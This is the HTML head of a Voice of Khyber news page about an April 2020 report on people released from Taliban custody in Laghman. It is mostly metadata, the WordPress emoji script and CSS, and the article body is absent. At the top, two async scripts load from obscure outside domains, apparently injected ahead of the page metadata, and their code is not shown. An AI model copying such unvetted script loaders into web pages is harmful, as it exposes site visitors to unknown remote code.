

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofkhyber.com/%D9%84%D8%BA%D9%85%D8%A7%D9%86-%D9%85%DB%8C%DA%BA-%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86-%DA%A9%DB%8C-%D9%82%DB%8C%D8%AF-%D8%B3%DB%92-%D8%B1%DB%81%D8%A7%D8%A6%DB%8C-%D9%BE%D8%A7%D9%86%DB%92-%D9%88%D8%A7/
body_size: 23681
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253292&banadu=0" async></script>
    <script type="text/javascript" src="https://news-baguje.com/process.js?id=1219253292" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1016931071471409"
     crossorigin="anonymous"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔"/>
<meta property="og:url" content="https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/"/>
<meta property="og:site_name" content="VOICE OF KHYBER"/>
<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://voiceofkhyber.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔ - VOICE OF KHYBER</title>
	<link rel="canonical" href="https://voiceofkhyber.com/لغمان-میں-طالبان-کی-قید-سے-رہائی-پانے-وا/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔ - VOICE OF KHYBER" />
	<meta property="og:description" content="وائس اف خیبر کو ایک قابل اعتماد ذریعہ نے اپنا نام ظاہر نہ کرنے کی شرط پر بتایا کہ لغمان میں رہا ہونے والی افغان فورسز میں سے 40 زیادہ تر عام شہری ہیں۔ معتبر ذریعہ معلومات کے مطابق ، مزید پڑھیں" />
	<meta property="og:url" content="https://voiceofkhyber.com/لغمان-میں-طالبان-کی-قید-سے-رہائی-پانے-وا/" />
	<meta property="og:site_name" content="VOICE OF KHYBER" />
	<meta property="article:publisher" content="https://web.facebook.com/vok2020/" />
	<meta property="article:published_time" content="2020-04-18T14:15:51+00:00" />
	<meta property="article:modified_time" content="2020-04-18T14:15:53+00:00" />
	<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="VOICE OF KHYBER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@VOK2020" />
	<meta name="twitter:site" content="@VOK2020" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="VOICE OF KHYBER" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#article","isPartOf":{"@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/"},"author":{"name":"VOICE OF KHYBER","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e"},"headline":"لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔","datePublished":"2020-04-18T14:15:51+00:00","dateModified":"2020-04-18T14:15:53+00:00","mainEntityOfPage":{"@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://voiceofkhyber.com/#organization"},"image":{"@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg","keywords":["pak-afghan","taliban"],"articleSection":["افغانستان","انٹرنیشنل","اہم خبریں"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/","url":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/","name":"لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔ - VOICE OF KHYBER","isPartOf":{"@id":"https://voiceofkhyber.com/#website"},"primaryImageOfPage":{"@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#primaryimage"},"image":{"@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg","datePublished":"2020-04-18T14:15:51+00:00","dateModified":"2020-04-18T14:15:53+00:00","breadcrumb":{"@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#primaryimage","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg","width":600,"height":375},{"@type":"BreadcrumbList","@id":"https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiceofkhyber.com/"},{"@type":"ListItem","position":2,"name":"لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔"}]},{"@type":"WebSite","@id":"https://voiceofkhyber.com/#website","url":"https://voiceofkhyber.com/","name":"VOICE OF KHYBER","description":"Straight to the Point","publisher":{"@id":"https://voiceofkhyber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiceofkhyber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://voiceofkhyber.com/#organization","name":"Voice of Khyber","url":"https://voiceofkhyber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/logo/image/","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","width":540,"height":302,"caption":"Voice of Khyber"},"image":{"@id":"https://voiceofkhyber.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/vok2020/","https://x.com/VOK2020","https://www.instagram.com/vokhyber2020/","https://www.pinterest.com/pin/785948572459407461/","https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber"]},{"@type":"Person","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e","name":"VOICE OF KHYBER","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","caption":"VOICE OF KHYBER"},"sameAs":["http://voiceofkhyber.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ml8kzgwotrhk.i.optimole.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://ml8kzgwotrhk.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Feed" href="https://voiceofkhyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Comments Feed" href="https://voiceofkhyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔ Comments Feed" href="https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofkhyber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
